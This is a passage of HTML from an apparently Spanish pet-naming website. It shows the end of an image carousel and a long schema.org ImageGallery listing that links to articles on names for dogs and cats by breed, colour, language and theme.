					  <h2 itemprop="name">Nombres para Perros Fuertes y Grandes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="993" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pastor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pastor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pastor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="994" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-americanos-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-americanos-para-perros-hembras-mascotas-exoticas-base.jpg" alt="Nombres Americanos para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Americanos para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"100 Nombres para Perros en Español","contentUrl":"/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-en-espanol-mascotas-exoticas-base.jpg","url":"/100-nombres-para-perros-en-espanol/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras Color Negro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-color-negro-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-color-negro/"},{"@type":"ImageObject","name":"Nombre para Parejas de Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-parejas-de-gatos-mascotas-exoticas-base.jpg","url":"/nombre-para-parejas-de-gatos/"},{"@type":"ImageObject","name":"Nombres Quechuas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-quechuas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-quechuas-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Machos de Color Blanco y Negro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-de-color-blanco-y-negro-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-de-color-blanco-y-negro/"},{"@type":"ImageObject","name":"Nombres para Gatos Café Claro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-cafe-claro-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-cafe-claro/"},{"@type":"ImageObject","name":"Nombres para Perros de Campo","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-campo-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-de-campo/"},{"@type":"ImageObject","name":"Nombres de Demonios para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-demonios-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-demonios-para-perros/"},{"@type":"ImageObject","name":"Nombres Japoneses para Perros Hembras y su Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-japoneses-para-perros-hembras-y-su-significado-mascotas-exoticas-base.jpg","url":"/nombres-japoneses-para-perros-hembras-y-su-significado/"},{"@type":"ImageObject","name":"Nombres para Perros Golden Retriever Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-golden-retriever-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-golden-retriever-hembra/"},{"@type":"ImageObject","name":"Nombres Mapuches para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-mapuches-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-mapuches-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos Naranjas en Japonés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-naranjas-en-japones-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-naranjas-en-japones/"},{"@type":"ImageObject","name":"Nombres para Perros en Portugués","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-en-portugues/"},{"@type":"ImageObject","name":"Nombres Mayas para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-mayas-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-mayas-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros que Imponen","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-que-imponen-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-que-imponen/"},{"@type":"ImageObject","name":"Nombres para Perros Fila Brasileiro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-fila-brasileiro-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-fila-brasileiro/"},{"@type":"ImageObject","name":"Nombre para Gato Macho Negro y Blanco","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gato-macho-negro-y-blanco-mascotas-exoticas-base.jpg","url":"/nombre-para-gato-macho-negro-y-blanco/"},{"@type":"ImageObject","name":"Nombre para Perros con Ojos de Dos Colores","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-con-ojos-de-dos-colores-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-con-ojos-de-dos-colores/"},{"@type":"ImageObject","name":"Nombres Marinos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-marinos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-marinos-para-perros/"},{"@type":"ImageObject","name":"¿Qué Significa Soñar Con Gatos Peleando?","contentUrl":"","url":"/significado-sonar-gatos-peleandose/"},{"@type":"ImageObject","name":"Nombres Neutros para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-neutros-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-neutros-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Pincher Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pincher-hembras-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pincher-hembras/"},{"@type":"ImageObject","name":"Nombres para Perros Color Miel","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-color-miel-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-color-miel/"},{"@type":"ImageObject","name":"Nombres Guaraníes para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-guaranies-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-guaranies-para-perros/"},{"@type":"ImageObject","name":"Nombres de Marcas de Lujo para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-marcas-de-lujo-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-marcas-de-lujo-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos Romanos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-romanos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-romanos/"},{"@type":"ImageObject","name":"Nombres Tailandeses para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-tailandeses-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-tailandeses-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Gatos con Ojos de Diferente Color","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-con-ojos-de-diferente-color-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-con-ojos-de-diferente-color/"},{"@type":"ImageObject","name":"Nombres para Perros con Mancha en el Ojo","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-con-mancha-en-el-ojo/"},{"@type":"ImageObject","name":"Nombres para Perras de Caza","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-de-caza-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-de-caza/"},{"@type":"ImageObject","name":"Nombres para Dos Gatas Hermanas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-dos-gatas-hermanas-mascotas-exoticas-base.jpg","url":"/nombres-para-dos-gatas-hermanas/"},{"@type":"ImageObject","name":"Nombres para Perros Orejones","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-orejones-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-orejones/"},{"@type":"ImageObject","name":"Nombres Hebreos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-hebreos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-hebreos-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Malos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-malos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-malos/"},{"@type":"ImageObject","name":"Nombres para Perros Presa Canario","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-presa-canario-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-presa-canario/"},{"@type":"ImageObject","name":"Nombres Japoneses para Gatos Blancos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-japoneses-para-gatos-blancos-mascotas-exoticas-base.jpg","url":"/nombres-japoneses-para-gatos-blancos/"},{"@type":"ImageObject","name":"Nombres para Gatos Rockeros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-rockeros-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-rockeros/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras en Francés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-en-frances-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-en-frances/"},{"@type":"ImageObject","name":"Nombres para Perros Cane Corso","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-cane-corso-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-cane-corso/"},{"@type":"ImageObject","name":"Nombres para Gatas de 3 Colores","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatas-de-3-colores-mascotas-exoticas-base.jpg","url":"/nombres-para-gatas-de-3-colores/"},{"@type":"ImageObject","name":"Nombres para Perros Galgos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-galgos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-galgos/"},{"@type":"ImageObject","name":"Nombres para Gatos Angora","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-angora-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-angora/"},{"@type":"ImageObject","name":"Nombres Gallegos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-gallegos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-gallegos-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Agresivos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-agresivos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-agresivos/"},{"@type":"ImageObject","name":"Nombres Inuit para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-inuit-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-inuit-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Agresivos Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-agresivos-hembras-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-agresivos-hembras/"},{"@type":"ImageObject","name":"Nombres para Perros Maltipoo","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-maltipoo-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-maltipoo/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Color Blanco","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-color-blanco-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-color-blanco/"},{"@type":"ImageObject","name":"Nombres Diabólicos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-diabolicos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-diabolicos-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Gatos Relacionados con el Universo","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-relacionados-con-el-universo-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-relacionados-con-el-universo/"},{"@type":"ImageObject","name":"Nombres para Gatos Hembra Carey","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembra-carey-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-hembra-carey/"},{"@type":"ImageObject","name":"Nombres para Perros Pug Negro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pug-negro-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pug-negro/"},{"@type":"ImageObject","name":"Nombres para Gatas de Anime","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatas-de-anime-mascotas-exoticas-base.jpg","url":"/nombres-para-gatas-de-anime/"},{"@type":"ImageObject","name":"Nombres para Gatos Sobrevivientes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-sobrevivientes-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-sobrevivientes/"},{"@type":"ImageObject","name":"Nombres para Perros Bodegueros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-bodegueros-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-bodegueros/"},{"@type":"ImageObject","name":"Nombres para Perros de Raza Shih Tzu","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-raza-shih-tzu-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-de-raza-shih-tzu/"},{"@type":"ImageObject","name":"Nombres Asturianos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-asturianos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-asturianos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos Himalayas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-himalayas-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-himalayas/"},{"@type":"ImageObject","name":"Nombres para Perros en Argentina","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-en-argentina-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-en-argentina/"},{"@type":"ImageObject","name":"Nombres Egipcios para Gatas Negras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-egipcios-para-gatas-negras-mascotas-exoticas-base.jpg","url":"/nombres-egipcios-para-gatas-negras/"},{"@type":"ImageObject","name":"Nombres para Perros Inspirados en el Mar","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-inspirados-en-el-mar-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-inspirados-en-el-mar/"},{"@type":"ImageObject","name":"Nombre para Gatos de Tres Colores","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gatos-de-tres-colores-mascotas-exoticas-base.jpg","url":"/nombre-para-gatos-de-tres-colores/"},{"@type":"ImageObject","name":"Nombres de Tres Letras para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-tres-letras-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-tres-letras-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Negro con Cafe","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-negro-con-cafe-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-negro-con-cafe/"},{"@type":"ImageObject","name":"Nombres Bíblicos para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-biblicos-para-perros-machos-mascotas-exoticas-base.jpg","url":"/nombres-biblicos-para-perros-machos/"},{"@type":"ImageObject","name":"Nombres de Personajes de Disney para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-personajes-de-disney-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-personajes-de-disney-para-gatos/"},{"@type":"ImageObject","name":"Nombres Mitológicos Femeninos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-mitologicos-femeninos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-mitologicos-femeninos-para-perros/"},{"@type":"ImageObject","name":"Nombre para Gatos con Ojos Azules","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gatos-con-ojos-azules-mascotas-exoticas-base.jpg","url":"/nombre-para-gatos-con-ojos-azules/"},{"@type":"ImageObject","name":"Nombres Italianos para Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-italianos-para-gatas-mascotas-exoticas-base.jpg","url":"/nombres-italianos-para-gatas/"},{"@type":"ImageObject","name":"Nombres para Perros Mastines","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-mastines-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-mastines/"},{"@type":"ImageObject","name":"Nombres Cósmicos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-cosmicos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-cosmicos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros French Poodle en Español","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-french-poodle-en-espanol/"},{"@type":"ImageObject","name":"Nombres para Perros Xoloitzcuintle Macho","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-xoloitzcuintle-macho-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-xoloitzcuintle-macho/"},{"@type":"ImageObject","name":"Nombres para Perros Color Beige","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-color-beige-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-color-beige/"},{"@type":"ImageObject","name":"Nombre para Perros de Cacería","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-de-caceria-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-de-caceria/"},{"@type":"ImageObject","name":"Nombres en Euskera para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-en-euskera-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-en-euskera-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Rojos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-rojos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-rojos/"},{"@type":"ImageObject","name":"Nombres Cortos para Perros Chihuahua","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-cortos-para-perros-chihuahua-mascotas-exoticas-base.jpg","url":"/nombres-cortos-para-perros-chihuahua/"},{"@type":"ImageObject","name":"Nombres Marihuaneros para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-marihuaneros-para-perros/"},{"@type":"ImageObject","name":"Nombres Mexicanos Chistosos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-mexicanos-chistosos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-mexicanos-chistosos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Manto Negro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-manto-negro-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-manto-negro/"},{"@type":"ImageObject","name":"Nombres para Gatos Hembra Anime","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembra-anime-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-hembra-anime/"},{"@type":"ImageObject","name":"Nombres para Perros Pequeños de Color Negro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pequenos-de-color-negro-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pequenos-de-color-negro/"},{"@type":"ImageObject","name":"Nombres para Perros que Signifiquen Esperanza","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-que-signifiquen-esperanza/"},{"@type":"ImageObject","name":"Nombres de Personajes de Anime para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-personajes-de-anime-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-personajes-de-anime-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros American Bully Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-american-bully-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-american-bully-hembra/"},{"@type":"ImageObject","name":"Nombres para Perros Pitbull Machos Asesinos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pitbull-machos-asesinos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pitbull-machos-asesinos/"},{"@type":"ImageObject","name":"Nombre para Perro Yorkshire Macho","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perro-yorkshire-macho-mascotas-exoticas-base.jpg","url":"/nombre-para-perro-yorkshire-macho/"},{"@type":"ImageObject","name":"Nombres Originales para Perros Boxer","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-originales-para-perros-boxer-mascotas-exoticas-base.jpg","url":"/nombres-originales-para-perros-boxer/"},{"@type":"ImageObject","name":"Nombres para Perros Chihuahua Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-chihuahua-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-chihuahua-hembra/"},{"@type":"ImageObject","name":"Nombres para Perros que Terminen en Y","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-que-terminen-en-y/"},{"@type":"ImageObject","name":"Nombres para Perros con Orejas Grandes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-orejas-grandes-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-con-orejas-grandes/"},{"@type":"ImageObject","name":"1000 Nombres para Gatos Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/1000-nombres-para-gatos-machos-mascotas-exoticas-base.jpg","url":"/1000-nombres-para-gatos-machos/"},{"@type":"ImageObject","name":"Nombres Británicos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-britanicos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-britanicos-para-perros/"},{"@type":"ImageObject","name":"Nombres de Frutas para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-frutas-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-frutas-para-gatos/"},{"@type":"ImageObject","name":"Nombre para Perros Machos Grandes y Fuertes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-machos-grandes-y-fuertes-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-machos-grandes-y-fuertes/"},{"@type":"ImageObject","name":"Nombres para Perros Blue","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-blue-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-blue/"},{"@type":"ImageObject","name":"Nombres Latinos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-latinos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-latinos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Rescatados","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-rescatados-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-rescatados/"},{"@type":"ImageObject","name":"Nombre para Perra Pitbull Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perra-pitbull-hembra-mascotas-exoticas-base.jpg","url":"/nombre-para-perra-pitbull-hembra/"},{"@type":"ImageObject","name":"Nombres Turcos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-turcos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-turcos-para-perros/"},{"@type":"ImageObject","name":"Nombres Brasileños para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-brasilenos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-brasilenos-para-perros/"},{"@type":"ImageObject","name":"Nombres Gitanos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-gitanos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-gitanos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perro Lobo Checoslovaco","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perro-lobo-checoslovaco-mascotas-exoticas-base.jpg","url":"/nombres-para-perro-lobo-checoslovaco/"},{"@type":"ImageObject","name":"Nombre para Perra Gris","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perra-gris-mascotas-exoticas-base.jpg","url":"/nombre-para-perra-gris/"},{"@type":"ImageObject","name":"Nombres para Perros que Den Miedo","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-que-den-miedo-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-que-den-miedo/"},{"@type":"ImageObject","name":"Nombres para Perras Negros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-negros-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-negros/"},{"@type":"ImageObject","name":"Nombres Canarios para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-canarios-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-canarios-para-perros/"},{"@type":"ImageObject","name":"¿Cómo guiar a los clientes en la compra de alimento para mascotas?","contentUrl":"","url":"/articulos/comercio/preguntas-para-guiar-a-los-clientes/"},{"@type":"ImageObject","name":"Nombres Vikingos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-vikingos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-vikingos-para-gatos/"},{"@type":"ImageObject","name":"Lidl presenta sus reformuladas gamas de alimentación premium","contentUrl":"","url":"/actualidad/lidl-presenta-sus-reformuladas-gamas-de-alimentacion-premium/"},{"@type":"ImageObject","name":"Nombres para Gatos de Peluche","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-de-peluche-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-de-peluche/"},{"@type":"ImageObject","name":"Nombre para Perro Lobo Macho","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perro-lobo-macho-mascotas-exoticas-base.jpg","url":"/nombre-para-perro-lobo-macho/"},{"@type":"ImageObject","name":"Nombres Hawaianos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-hawaianos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-hawaianos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Café con Blanco","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-cafe-con-blanco-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-cafe-con-blanco/"},{"@type":"ImageObject","name":"Nombres para Gatos Machos Mitológicos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-mitologicos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-machos-mitologicos/"},{"@type":"ImageObject","name":"Nombres para Gatos Color Beige","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-color-beige-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-color-beige/"},{"@type":"ImageObject","name":"Nombres en Latín para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-en-latin-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-en-latin-para-gatos/"},{"@type":"ImageObject","name":"Nombres Budistas para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-budistas-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-budistas-para-gatos/"},{"@type":"ImageObject","name":"Fotos de Nombres para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/fotos-de-nombres-para-perros-mascotas-exoticas-base.jpg","url":"/fotos-de-nombres-para-perros/"},{"@type":"ImageObject","name":"Nombres Rusos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-rusos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-rusos-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros de Series y Películas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-series-y-peliculas-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-de-series-y-peliculas/"},{"@type":"ImageObject","name":"Nombres para Gatos Machos con Ojos Azules","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-con-ojos-azules-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-machos-con-ojos-azules/"},{"@type":"ImageObject","name":"Nombres para Perros Pitbull en Árabe","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pitbull-en-arabe-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pitbull-en-arabe/"},{"@type":"ImageObject","name":"Nombres para Perros Blancos Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-blancos-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-blancos-hembra/"},{"@type":"ImageObject","name":"Nombres de Dibujos Animados para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-dibujos-animados-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-dibujos-animados-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Gatos Hembras Negras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembras-negras-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-hembras-negras/"},{"@type":"ImageObject","name":"Significado del Nombre Kiara para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/significado-del-nombre-kiara-para-perro-mascotas-exoticas-base.jpg","url":"/significado-del-nombre-kiara-para-perro/"},{"@type":"ImageObject","name":"Consejos para el cuidado del loro gris y los 